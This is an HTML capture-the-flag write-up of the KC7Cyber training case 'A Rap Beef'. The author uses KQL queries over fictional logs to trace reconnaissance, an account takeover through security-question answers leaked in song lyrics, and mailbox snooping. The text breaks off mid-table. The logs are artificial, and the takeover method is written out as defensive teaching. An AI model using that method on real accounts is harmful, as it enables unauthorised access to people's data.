
<file: writeups/kc7cyber/easy/rapbeef.html>
<!DOCTYPE html>
<html lang="en">
  <head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>shoutvoid - kc7cyber writeup - easy - a rap beef</title>
    <link rel = "stylesheet" href = "../../../css/variables.css">
    <link rel = "stylesheet" href = "../../../css/style.css">
    <link rel = "stylesheet" href = "../../../css/kc7writeup.css">
  </head>
  <body id="top">
    <header>
      <h1>shoutvoid</h1>
      <p>Aspiring cybersecurity professional</p>
    </header>
    <!--site-wide navigation-->
    <nav class="site-nav">
      <a href="../../../index.html">About</a>
      <a href="../../writeups.html">Writeups</a>
    </nav>
    <!--page navigation-->
    <nav class="page-nav" id="page-navigation">
      <ol class="page-toc">
        <a class="skip" href="#page-main">Skip to main content</a>
        <li><a href="#intro">Introduction</a>
        <li>
          <a href="#sections">Sections</a>
          <ol class="section-toc">
            <li class="section1-toc">
              <a href="#section1">Section 1 - Enough Beef for a Burger</a>
              <ol class="sub-toc">
                <li><a href="#results1">Q1</a></li>
                <li><a href="#question2">Q2</a></li>
                <li><a href="#question3">Q3</a></li>
                <li><a href="#question4">Q4</a></li>
                <li><a href="#question5">Q5</a></li>
                <li><a href="#question6">Q6</a></li>
                <li><a href="#question7">Q7</a></li>
                <li><a href="#question8">Q8</a></li>
                <li><a href="#question9">Q9</a></li>
                <li><a href="#question10">Q10</a></li>
                <li><a href="#question11">Q11</a></li>
                <li><a href="#question12">Q12</a></li>
                <li><a href="#question13">Q13</a></li>
              </ol>
            </li>
            <li class="section2-toc">
              <a href="#section2">Section 2 - Less Beef, More Phish</a>
              <ol class="sub-toc">
                <li><a href="#question14">Q1</a></li>
                <li><a href="#question15">Q2</a></li>
                <li><a href="#question16">Q3</a></li>
                <li><a href="#question17">Q4</a></li>
                <li><a href="#question18">Q5</a></li>
                <li><a href="#question19">Q6</a></li>
                <li><a href="#question20">Q7</a></li>
                <li><a href="#question21">Q8</a></li>
                <li><a href="#question22">Q9</a></li>
                <li><a href="#question23">Q10</a></li>
                <li><a href="#question24">Q11</a></li>
                <li><a href="#question25">Q12</a></li>
                <li><a href="#question26">Q13</a></li>
                <li><a href="#question27">Q14</a></li>
                <li><a href="#question28">Q15</a></li>
                <li><a href="#question29">Q16</a></li>
                <li><a href="#question30">Q17</a></li>
                <li><a href="#question31">Q18</a></li>
                <li><a href="#question32">Q19</a></li>
                <li><a href="#question33">Q20</a></li>
                <li><a href="#question34">Q21</a></li>
                <li><a href="#question35">Q22</a></li>
              </ol>
            </li>
          </ol>
        </li>
      </ol>
    </nav>
    <main id="page-main">
      <!--introduction-->
      <article id="intro">
        <h1>A Rap Beef</h1>
        <p>KC7Cyber's introductory case, serving as a basic tutorial. Players assume the role of a cybersecurity analyst working for OWL Records. One of their flagship artists, Dwake, got embroiled in a beef against a rival record label's rapper, Present.</p>
        <p><strong>⚠️ The remainder of this introduction contains spoilers on the case. You may skip this section with the navigation. ⚠️</strong></p>
        <p>Despite its short length and simplicity, it's still a pretty good example of how phishing works and what may motivate threat actors and the people who hire their unscrupulous services.</p>
        <p>(So Dwake <em>does</em> use ghostwriters, if he was interested enough to fall for the bait? <code>Respect--</code>)</p>
        <p>While one can question Dwake's wisdom to include some form of private information in his lyrics -- dissing a rival, no less -- I would argue the greater failure was OWL Records' deeply flawed knowledge-based authentication (KBA; security questions) for password resets.</p>
        <p>Despite the fact that KBA remains (annoyingly) widespread, specially "static KBA" (shared secrets), the NIST <a href="https://pages.nist.gov/800-63-FAQ/#q-b07">no longer recommends their use</a>. Furthermore, the questions given to OWL Records employees <a href="https://pages.nist.gov/800-63-3/sp800-63a.html#kbv">do not meet some important minimum standards</a> such as requiring a minimum of four questions (Dwake got compromised with only two). While those standards might not necessarily apply to the specific case of a (small-ish?) record label's internal corporate network, I think it's a good idea to consider them when evaluating this case.</p>
        <p>A great flaw of this system is that the questions given are frequenly a matter of public record that anyone can look up, are frequently lacking in specificity (so users probably set the answer to something generic and easily-guessable), or are things people may be compelled to share for one reason or another (should Dwake never speak of his dear childhood pet Fluffy?)</p>
        <p>Better than KBA/KBV would be if requesting a password reset required a MFA token, such as TOTP, PINs, or URL tokens sent through additional communication channels, such as their personal email account.</p>
        <p>Further, OWASP's <a href="https://cheatsheetseries.owasp.org/cheatsheets/Forgot_Password_Cheat_Sheet.html#security-questions">Forgot Password Cheat Sheet</a> recommends only using security questions as an extra layer complementing more robust verification methods, if at all.</p>
        <p>OWASP also has a <em>legacy</em> <a href="https://cheatsheetseries.owasp.org/cheatsheets/Choosing_and_Using_Security_Questions_Cheat_Sheet.html">Security Questions Cheat Sheet</a> that starts with a giant warning about how security questions are, frankly, a terrible idea. <quote>[...] there are no acceptable uses of security questions in secure software [...]</quote></p>
        <p>In the case of Dwake's phish in section 2, there does not seem to be any form of MFA; much like the first time Dwake got compromised, the threat actor only needed access to basic details of his account in order to gain access. If there had been another factor to authenticate and if such a measure were enforced across all accounts, then the threat actor would've been stopped in their tracks, unable to compromise Dwake's (and other artists') accounts for espionage and data exfiltration.</p>
      </article>
      <!--the game sections-->
      <article id="sections">
        <h2>Sections</h2>
        <section id="section1"><!--begin first section-->
          <h3>Section 1 - Enough Beef for a Burger</h3>
          <p>Following the escalating rap feud between our lead rapper Dwake and Dollar Currency Records' (DCR) Present, a trusted cybersecurity contact alerted me that we should expect a cyberattack by threat actors related to this feud, and that they heard a rumor of IP address 18.66.52.227 being used for reconnaisance.</p>
          <p>Using this information, I looked up any queries made against our website.</p>
          <pre><kbd>InboundNetworkEvents
| where src_ip == "18.66.52.227"
| where timestamp &lt;= datetime(2024-04-11)
//simply because the game's case develops in roughly "real time";
//i.e. at this point of the story we should only see the things from April 10th</kbd></pre>
          <details open id="results1">
            <summary>Query results</summary>
            <div class="table-container">
              <table>
                <thead>
                  <tr>
                    <th scope="col">timestamp</th>
                    <th scope="col">method</th>
                    <th scope="col">src_ip</th>
                    <th scope="col">user_agent</th>
                    <th scope="col">url</th>
                    <th scope="col">status_code</th>
                  </tr>
                </thead>
                <tbody>
                  <tr>
                    <td>2024-04-10 00:00:00.0000</td>
                    <td>GET</td>
                    <td>18.66.52.227</td>
                    <td>Mozilla/5.0 (compatible; MSIE 6.0; Windows NT 6.2; Trident/5.0)</td>
                    <td>https://owl-records.com/search=whats+Dwake%27s+email+address%3F</td>
                    <td>200</td>
                  </tr>
                  <tr>
                    <td>2024-04-10 10:50:35.0000</td>
                    <td>GET</td>
                    <td>18.66.52.227</td>
                    <td>Mozilla/5.0 (compatible; MSIE 6.0; Windows NT 6.2; Trident/5.0)</td>
                    <td>https://owl-records.com/search=OWL+Records+rapper+contact+info</td>
                    <td>200</td>
                  </tr>
                  <tr>
                    <td>2024-04-10 10:51:10.0000</td>
                    <td>GET</td>
                    <td>18.66.52.227</td>
                    <td>Mozilla/5.0 (compatible; MSIE 6.0; Windows NT 6.2; Trident/5.0)</td>
                    <td>https://owl-records.com/search=OWL+Records+artists+contact+details</td>
                    <td>200</td>
                  </tr>
                  <tr>
                    <td>2024-04-10 10:51:34.0000</td>
                    <td>GET</td>
                    <td>18.66.52.227</td>
                    <td>Mozilla/5.0 (compatible; MSIE 6.0; Windows NT 6.2; Trident/5.0)</td>
                    <td>https://owl-records.com/search=how+do+i+email+Dwake%3F%3F</td>
                    <td>200</td>
                  </tr>
                  <tr>
                    <td>2024-04-10 10:51:55.0000</td>
                    <td>GET</td>
                    <td>18.66.52.227</td>
                    <td>Mozilla/5.0 (compatible; MSIE 6.0; Windows NT 6.2; Trident/5.0)</td>
                    <td>https://owl-records.com/search=Dwake+booking+info+pls</td>
                    <td>200</td>
                  </tr>
                  <tr>
                    <td>2024-04-10 10:52:00.0000</td>
                    <td>GET</td>
                    <td>18.66.52.227</td>
                    <td>Mozilla/5.0 (compatible; MSIE 6.0; Windows NT 6.2; Trident/5.0)</td>
                    <td>https://owl-records.com/search=OWL+Records+artist+email+directory</td>
                    <td>200</td>
                  </tr>
                  <tr>
                    <td>2024-04-10 10:52:02.0000</td>
                    <td>GET</td>
                    <td>18.66.52.227</td>
                    <td>Mozilla/5.0 (compatible; MSIE 6.0; Windows NT 6.2; Trident/5.0)</td>
                    <td>https://owl-records.com/search=can+i+book+Dwake+for+a+party%3F</td>
                    <td>200</td>
                  </tr>
                  <tr>
                    <td>2024-04-10 10:52:38.0000</td>
                    <td>GET</td>
                    <td>18.66.52.227</td>
                    <td>Mozilla/5.0 (compatible; MSIE 6.0; Windows NT 6.2; Trident/5.0)</td>
                    <td>https://owl-records.com/search=why+is+Dwake+music+much+soo+trasshhhh</td>
                    <td>200</td>
                  </tr>
                  <tr>
                    <td>2024-04-10 10:53:07.0000</td>
                    <td>GET</td>
                    <td>18.66.52.227</td>
                    <td>Mozilla/5.0 (compatible; MSIE 6.0; Windows NT 6.2; Trident/5.0)</td>
                    <td>https://owl-records.com/artists/Dwake/</td>
                    <td>200</td>
                  </tr>
                  <tr>
                    <td>2024-04-10 10:53:42.0000</td>
                    <td>GET</td>
                    <td>18.66.52.227</td>
                    <td>Mozilla/5.0 (compatible; MSIE 6.0; Windows NT 6.2; Trident/5.0)</td>
                    <td>https://owl-records.com/artists/email_contacts/</td>
                    <td>200</td>
                  </tr>
                  <tr>
                    <td>2024-04-10 10:54:15.0000</td>
                    <td>GET</td>
                    <td>18.66.52.227</td>
                    <td>Mozilla/5.0 (compatible; MSIE 6.0; Windows NT 6.2; Trident/5.0)</td>
                    <td>https://owl-records.com/artists/booking_info/</td>
                    <td>200</td>
                  </tr>
                  <tr>
                    <td>2024-04-10 10:55:08.0000</td>
                    <td>GET</td>
                    <td>18.66.52.227</td>
                    <td>Mozilla/5.0 (compatible; MSIE 6.0; Windows NT 6.2; Trident/5.0)</td>
                    <td>https://owl-records.com/events/OWLRecords_concerts_2024/</td>
                    <td>200</td>
                  </tr>
                  <tr>
                    <td>2024-04-10 10:55:56.0000</td>
                    <td>GET</td>
                    <td>18.66.52.227</td>
                    <td>Mozilla/5.0 (compatible; MSIE 6.0; Windows NT 6.2; Trident/5.0)</td>
                    <td>https://owl-records.com/marketing/artist_profiles/</td>
                    <td>200</td>
                  </tr>
                  <tr>
                    <td>2024-04-10 10:56:30.0000</td>
                    <td>GET</td>
                    <td>18.66.52.227</td>
                    <td>Mozilla/5.0 (compatible; MSIE 6.0; Windows NT 6.2; Trident/5.0)</td>
                    <td>https://owl-records.com/marketing/press_releases/</td>
                    <td>200</td>
                  </tr>
                  <tr>
                    <td>2024-04-10 10:57:03.0000</td>
                    <td>GET</td>
                    <td>18.66.52.227</td>
                    <td>Mozilla/5.0 (compatible; MSIE 6.0; Windows NT 6.2; Trident/5.0)</td>
                    <td>https://owl-records.com/legal/contact_us/</td>
                    <td>200</td>
                  </tr>
                  <tr>
                    <td>2024-04-10 10:57:47.0000</td>
                    <td>GET</td>
                    <td>18.66.52.227</td>
                    <td>Mozilla/5.0 (compatible; MSIE 6.0; Windows NT 6.2; Trident/5.0)</td>
                    <td>https://owl-records.com/account/reset-password?username=dwaubrey&email=dwake_audrey@owl-records.com</td>
                    <td>200</td>
                  </tr>
                  <tr>
                    <td>2024-04-10 11:56:47.0000</td>
                    <td>GET</td>
                    <td>18.66.52.227</td>
                    <td>Mozilla/5.0 (compatible; MSIE 6.0; Windows NT 6.2; Trident/5.0)</td>
                    <td>https://owl-records.com/support/request-password-reset?username=dwaubrey&reason=Forgot+my+password</td>
                    <td>200</td>
                  </tr>
                  <tr>
                    <td>2024-04-10 12:53:47.0000</td>
                    <td>GET</td>
                    <td>18.66.52.227</td>
                    <td>Mozilla/5.0 (compatible; MSIE 6.0; Windows NT 6.2; Trident/5.0)</td>
                    <td>https://owl-records.com/account/security-questions?username=dwaubrey</td>
                    <td>200</td>
                  </tr>
                  <tr>
                    <td>2024-04-10 13:02:47.0000</td>
                    <td>GET</td>
                    <td>18.66.52.227</td>
                    <td>Mozilla/5.0 (compatible; MSIE 6.0; Windows NT 6.2; Trident/5.0)</td>
                    <td>https://owl-records.com/account/security-questions?question_1=mother's+maiden+name&answer_1=Washington&question_2=first+pet's+name&answer_2=Fluffy</td>
                    <td>200</td>
                </tbody>
              </table>
            </div>
          </details>
          <p>Indeed, said IP address accessed our network on April 10th in order to execute reconnaisance search queries looking for information on artists' contact info, company press releases, concerts, and specifically info on how to book or contact Dwake.</p>
          <p>Since Lead Rapper Dwake is evidently the focus of the threat actors' attention, I'll priorize examining him. This attack seems to be simply compromised credentials, rather than devices (e.g. installation of malware).</p>
          <p>OWL Records' password reset process requires an email and solving previously-established static security questions. The attackers, masquerading as Dwake, requested a password reset and succesfully entered his security questions.</p>
          <pre><samp>https://owl-records.com/account/security-questions?question_1=mother's+maiden+name&amp;answer_1=Washington&amp;question_2=first+pet's+name&amp;answer_2=Fluffy</samp></pre>
          <p>Dwake inadvertely leaked the answers in a verse dissing Present that went viral recently.</p>
          <pre><quote>Yo, Present, you don't know where I'm from,
<i>Got the Washington name from my mom's side</i>, son.
It makes sense why they call you present
Cause you're so easy to beat, its pretty much a gift

<i>Used to play with little Fluffy</i>, now I'm runnin' with the wolves,
You say you're on top, but I'm breakin' all the rules.
I'm on that next level, you're stuck in the past,
with those weak beats you won't last.</quote></pre>
          <p>After succesfully resetting Dwake's corporate email password, the threat actors then resetted his Instagram password, taking it over and defacing his profile with embarrassing images and statements the following day (April 11th).</p>
        </section><!--end first section-->
        <section id="section2"><!--begin second section-->
          <h3>Section 2 - Less Beef, More Phish</h3>
          <p>Between Present's information being made available on BreachForums if he did not retire in 30 days and/or paid up 10M USD (reports conflict) and a tip from the same trusted contact, I decided to focus on possible phishing attempts against OWL Records employees from the same threat actor, which is suspected to be related to Dollar Currency Records in some way. For this portion of the investigation, I've decided to start by looking at any new inbound network events since the first signs of reconnaisance in early April.</p>
          <pre><kbd>InboundNetworkEvents
| where src_ip == "18.66.52.227"
| where timestamp >= datetime(2024-04-11)</kbd></pre>
          <details open id="results2">
            <summary>Query results</summary>
            <div class="table-container">
              <table>
                <thead>
                  <tr>
                    <th>timestamp</th>
                    <th>method</th>
                    <th>src_ip</th>
                    <th>user_agent</th>
                    <th>url</th>
                    <th>status_code</th>
                  </tr>
                </thead>
                <tbody>
                  <tr>
                    <td>2024-04-11 10:25:28.0000</td>
                    <td>GET</td>
                    <td>18.66.52.227</td>
                    <td>Mozilla/5.0 (compatible; MSIE 6.0; Windows NT 6.2; Trident/5.0)</td>
                    <td>https://owl-records.com/mail?user=nilane/search?query=scandal</td>
                    <td>200</td>
                  </tr>
                  <tr>
                    <td>2024-04-11 10:25:38.0000</td>
                    <td>GET</td>
                    <td>18.66.52.227</td>
                    <td>Mozilla/5.0 (compatible; MSIE 6.0; Windows NT 6.2; Trident/5.0)</td>
                    <td>https://owl-records.com/mail?user=nilane/search?query=confidential</td>
                    <td>200</td>
                  </tr>
                  <tr>
                    <td>2024-04-11 10:25:50.0000</td>
                    <td>GET</td>
                    <td>18.66.52.227</td>
                    <td>Mozilla/5.0 (compatible; MSIE 6.0; Windows NT 6.2; Trident/5.0)</td>
                    <td>https://owl-records.com/mail?user=icblake/search?query=scandal</td>
                    <td>200</td>
                  </tr>
                  <tr>
                    <td>2024-04-11 10:25:57.0000</td>
                    <td>GET</td>
                    <td>18.66.52.227</td>
                    <td>Mozilla/5.0 (compatible; MSIE 6.0; Windows NT 6.2; Trident/5.0)</td>
                    <td>https://owl-records.com/mail?user=icblake/search?query=confidential</td>
                    <td>200</td>
                  </tr>
                  <tr>
                    <td>2024-04-11 10:26:17.0000</td>
                    <td>GET</td>
                    <td>18.66.52.227</td>
                    <td>Mozilla/5.0 (compatible; MSIE 6.0; Windows NT 6.2; Trident/5.0)</td>
                    <td>https://owl-records.com/mail?user=nilane/search?query=leak</td>
                    <td>200</td>
                  </tr>
                  <tr>
                    <td>2024-04-11 10:26:18.0000</td>
                    <td>GET</td>
                    <td>18.66.52.227</td>
                    <td>Mozilla/5.0 (compatible; MSIE 6.0; Windows NT 6.2; Trident/5.0)</td>
                    <td>https://owl-records.com/mail?user=icblake/search?query=leak</td>
                    <td>200</td>
                  </tr>
                  <tr>
                    <td>2024-04-11 10:26:37.0000</td>
                    <td>GET</td>
                    <td>18.66.52.227</td>
                    <td>Mozilla/5.0 (compatible; MSIE 6.0; Windows NT 6.2; Trident/5.0)</td>
                    <td>https://owl-records.com/mail?user=nilane/search?query=secret</td>
                    <td>200</td>
                  </tr>
                  <tr>
                    <td>2024-04-11 10:26:56.0000</td>
                    <td>GET</td>
                    <td>18.66.52.227</td>
                    <td>Mozilla/5.0 (compatible; MSIE 6.0; Windows NT 6.2; Trident/5.0)</td>
                    <td>https://owl-records.com/mail?user=icblake/search?query=secret</td>
                    <td>200</td>
                  </tr>
                  <tr>
                    <td>2024-04-11 10:27:18.0000</td>
                    <td>GET</td>
                    <td>18.66.52.227</td>
                    <td>Mozilla/5.0 (compatible; MSIE 6.0; Windows NT 6.2; Trident/5.0)</td>
                    <td>https://owl-records.com/mail?user=nilane/search?query=sensitive</td>
                    <td>200</td>
                  </tr>
                  <tr>
                    <td>2024-04-11 10:27:20.0000</td>
                    <td>GET</td>
                    <td>18.66.52.227</td>
                    <td>Mozilla/5.0 (compatible; MSIE 6.0; Windows NT 6.2; Trident/5.0)</td>
                    <td>https://owl-records.com/mail?user=icblake/search?query=sensitive</td>
                    <td>200</td>
                  </tr>
                  <tr>
                    <td>2024-04-11 10:28:10.0000</td>
                    <td>GET</td>
                    <td>18.66.52.227</td>
                    <td>Mozilla/5.0 (compatible; MSIE 6.0; Windows NT 6.2; Trident/5.0)</td>
                    <td>https://owl-records.com/mail?user=icblake/drafts/</td>
                    <td>200</td>
                  </tr>
                  <tr>
                    <td>2024-04-11 10:28:13.0000</td>
                    <td>GET</td>
                    <td>18.66.52.227</td>
                    <td>Mozilla/5.0 (compatible; MSIE 6.0; Windows NT 6.2; Trident/5.0)</td>
                    <td>https://owl-records.com/mail?user=nilane/drafts/</td>
                    <td>200</td>
                  </tr>
                  <tr>
                    <td>2024-04-11 10:28:32.0000</td>
                    <td>GET</td>
                    <td>18.66.52.227</td>
                    <td>Mozilla/5.0 (compatible; MSIE 6.0; Windows NT 6.2; Trident/5.0)</td>
                    <td>https://owl-records.com/mail?user=nilane/internal_communications/meeting_notes/</td>
                    <td>200</td>
                  </tr>
                  <tr>
                    <td>2024-04-11 10:28:41.0000</td>
                    <td>GET</td>
                    <td>18.66.52.227</td>
                    <td>Mozilla/5.0 (compatible; MSIE 6.0; Windows NT 6.2; Trident/5.0)</td>
                    <td>https://owl-records.com/mail?user=icblake/internal_communications/meeting_notes/</td>
                    <td>200</td>
                  </tr>
                  <tr>
                    <td>2024-04-11 10:29:20.0000</td>
                    <td>GET</td>
                    <td>18.66.52.227</td>
                    <td>Mozilla/5.0 (compatible; MSIE 6.0; Windows NT 6.2; Trident/5.0)</td>
                    <td>https://owl-records.com/mail?user=nilane/internal_communications/private_emails/</td>
                    <td>200</td>
                  </tr>
                  <tr>
                    <td>2024-04-11 10:29:24.0000</td>
                    <td>GET</td>
                    <td>18.66.52.227</td>
                    <td>Mozilla/5.0 (compatible; MSIE 6.0; Windows NT 6.2; Trident/5.0)</td>
                    <td>https://owl-records.com/mail?user=icblake/internal_communications/private_emails/</td>
                    <td>200</td>
                  </tr>
                  <tr>
                    <td>2024-04-11 10:29:57.0000</td>
                    <td>GET</td>
                    <td>18.66.52.227</td>
                    <td>Mozilla/5.0 (compatible; MSIE 6.0; Windows NT 6.2; Trident/5.0)</td>
                    <td>https://owl-records.com/mail?user=nilane/internal_communications/employee_complaints/</td>
                    <td>200</td>
                  </tr>
                  <tr>
                    <td>2024-04-11 10:30:14.0000</td>
                    <td>GET</td>
                    <td>18.66.52.227</td>
                    <td>Mozilla/5.0 (compatible; MSIE 6.0; Windows NT 6.2; Trident/5.0)</td>
                    <td>https://owl-records.com/mail?user=icblake/internal_communications/employee_complaints/</td>
                    <td>200</td>
                  </tr>
                  <tr>
                    <td>2024-04-15 14:44:25.0000</td>
                    <td>GET</td>
                    <td>18.66.52.227</td>
                    <td>Mozilla/5.0 (compatible; MSIE 6.0; Windows NT 6.2; Trident/5.0)</td>
                    <td>https://owl-records.com/mail?user=jaknight/search?query=scandal</td>
                    <td>200</td>
                  </tr>
                  <tr>
                    <td>2024-04-15 14:44:45.0000</td>
                    <td>GET</td>
                    <td>18.66.52.227</td>
                    <td>Mozilla/5.0 (compatible; MSIE 6.0; Windows NT 6.2; Trident/5.0)</td>
                    <td>https://owl-records.com/mail?user=jaknight/search?query=confidential</td>
                    <td>200</td>
                  </tr>
                  <tr>
                    <td>2024-04-15 14:44:49.0000</td>
                    <td>GET</td>
                    <td>18.66.52.227</td>
                    <td>Mozilla/5.0 (compatible; MSIE 6.0; Windows NT 6.2; Trident/5.0)</td>
                    <td>https://owl-records.com/mail?user=jaknight/search?query=leak</td>
                    <td>200</td>
                  </tr>
                  <tr>
                    <td>2024-04-15 14:45:34.0000</td>
                    <td>GET</td>
                    <td>18.66.52.227</td>
                    <td>Mozilla/5.0 (compatible; MSIE 6.0; Windows NT 6.2; Trident/5.0)</td>
                    <td>https://owl-records.com/mail?user=lizee/search?query=scandal</td>
                    <td>200</td>
                  </tr>
                  <tr>
                    <td>2024-04-15 14:45:38.0000</td>
                    <td>GET</td>
                    <td>18.66.52.227</td>
                    <td>Mozilla/5.0 (compatible; MSIE 6.0; Windows NT 6.2; Trident/5.0)</td>
                    <td>https://owl-records.com/mail?user=jaknight/search?query=secret</td>
                    <td>200</td>
                  </tr>
                  <tr>
                    <td>2024-04-15 14:45:39.0000</td>
                    <td>GET</td>
                    <td>18.66.52.227</td>
                    <td>Mozilla/5.0 (compatible; MSIE 6.0; Windows NT 6.2; Trident/5.0)</td>
                    <td>https://owl-records.com/mail?user=jaknight/search?query=sensitive</td>
                    <td>200</td>
                  </tr>
                  <tr>
                    <td>2024-04-15 14:45:45.0000</td>
                    <td>GET</td>
                    <td>18.66.52.227</td>
                    <td>Mozilla/5.0 (compatible; MSIE 6.0; Windows NT 6.2; Trident/5.0)</td>
                    <td>https://owl-records.com/mail?user=jaknight/drafts/</td>
                    <td>200</td>
                  </tr>
                  <tr>
                    <td>2024-04-15 14:46:17.0000</td>
                    <td>GET</td>
                    <td>18.66.52.227</td>
                    <td>Mozilla/5.0 (compatible; MSIE 6.0; Windows NT 6.2; Trident/5.0)</td>
                    <td>https://owl-records.com/mail?user=jaknight/internal_communications/meeting_notes/</td>
                    <td>200</td>
                  </tr>
                  <tr>
                    <td>2024-04-15 14:46:31.0000</td>
                    <td>GET</td>
                    <td>18.66.52.227</td>
                    <td>Mozilla/5.0 (compatible; MSIE 6.0; Windows NT 6.2; Trident/5.0)</td>
                    <td>https://owl-records.com/mail?user=lizee/search?query=confidential</td>
                    <td>200</td>
                  </tr>
                  <tr>
                    <td>2024-04-15 14:46:46.0000</td>
                    <td>GET</td>
                    <td>18.66.52.227</td>
                    <td>Mozilla/5.0 (compatible; MSIE 6.0; Windows NT 6.2; Trident/5.0)</td>
                    <td>https://owl-records.com/mail?user=jaknight/internal_communications/private_emails/</td>
                    <td>200</td>
                  </tr>
                  <tr>
                    <td>2024-04-15 14:47:09.0000</td>
                    <td>GET</td>
                    <td>18.66.52.227</td>
                    <td>Mozilla/5.0 (compatible; MSIE 6.0; Windows NT 6.2; Trident/5.0)</td>
                    <td>https://owl-records.com/mail?user=lizee/search?query=leak</td>
                    <td>200</td>
                  </tr>
                  <tr>
                    <td>2024-04-15 14:47:11.0000</td>
                    <td>GET</td>
                    <td>18.66.52.227</td>
                    <td>Mozilla/5.0 (compatible; MSIE 6.0; Windows NT 6.2; Trident/5.0)</td>
                    <td>https://owl-records.com/mail?user=jaknight/internal_communications/employee_complaints/</td>
                    <td>200</td>
                  </tr>
                  <tr>
                    <td>2024-04-15 14:47:26.0000</td>
                    <td>GET</td>
                    <td>18.66.52.227</td>
                    <td>Mozilla/5.0 (compatible; MSIE 6.0; Windows NT 6.2; Trident/5.0)</td>
                    <td>https://owl-records.com/mail?user=lizee/search?query=secret</td>
                    <td>200</td>
                  </tr>
                  <tr>
                    <td>2024-04-15 14:48:08.0000</td>
                    <td>GET</td>
                    <td>18.66.52.227</td>
                    <td>Mozilla/5.0 (compatible; MSIE 6.0; Windows NT 6.2; Trident/5.0)</td>
                    <td>https://owl-records.com/mail?user=lizee/search?query=sensitive</td>
                    <td>200</td>
                  </tr>
                  <tr>
                    <td>2024-04-15 14:48:21.0000</td>
                    <td>GET</td>
                    <td>18.66.52.227</td>
                    <td>Mozilla/5.0 (compatible; MSIE 6.0; Windows NT 6.2; Trident/5.0)</td>
                    <td>https://owl-records.com/mail?user=lizee/drafts/</td>
                    <td>200</td>
                  </tr>
                  <tr>
                    <td>2024-04-15 14:49:20.0000</td>
                    <td>GET</td>
                    <td>18.66.52.227</td>
                    <td>Mozilla/5.0 (compatible; MSIE 6.0; Windows NT 6.2; Trident/5.0)</td>
                    <td>https://owl-records.com/mail?user=lizee/internal_communications/meeting_notes/</td>
                    <td>200</td>
                  </tr>
                  <tr>
                    <td>2024-04-15 14:50:11.0000</td>
                    <td>GET</td>
                    <td>18.66.52.227</td>
                    <td>Mozilla/5.0 (compatible; MSIE 6.0; Windows NT 6.2; Trident/5.0)</td>
                    <td>https://owl-records.com/mail?user=lizee/internal_communications/private_emails/</td>
                    <td>200</td>
                  </tr>
                  <tr>
                    <td>2024-04-15 14:51:06.0000</td>
                    <td>GET</td>
                    <td>18.66.52.227</td>
                    <td>Mozilla/5.0 (compatible; MSIE 6.0; Windows NT 6.2; Trident/5.0)</td>
                    <td>https://owl-records.com/mail?user=lizee/internal_communications/employee_complaints/</td>
                    <td>200</td>
                  </tr>
                  <tr>
                    <td>2024-04-16 09:49:19.0000</td>
                    <td>GET</td>
                    <td>18.66.52.227</td>
                    <td>Mozilla/5.0 (compatible; MSIE 6.0; Windows NT 6.2; Trident/5.0)</td>
                    <td>https://owl-records.com/mail?user=snthompson/search?query=scandal</td>
                    <td>200</td>
                  </tr>
                  <tr>
                    <td>2024-04-16 09:49:30.0000</td>
                    <td>GET</td>
                    <td>18.66.52.227</td>
                    <td>Mozilla/5.0 (compatible; MSIE 6.0; Windows NT 6.2; Trident/5.0)</td>
                    <td>https://owl-records.com/mail?user=snthompson/search?query=confidential</td>
                    <td>200</td>
                  </tr>
                  <tr>
                    <td>2024-04-16 09:49:32.0000</td>
                    <td>GET</td>
                    <td>18.66.52.227</td>
                    <td>Mozilla/5.0 (compatible; MSIE 6.0; Windows NT 6.2; Trident/5.0)</td>
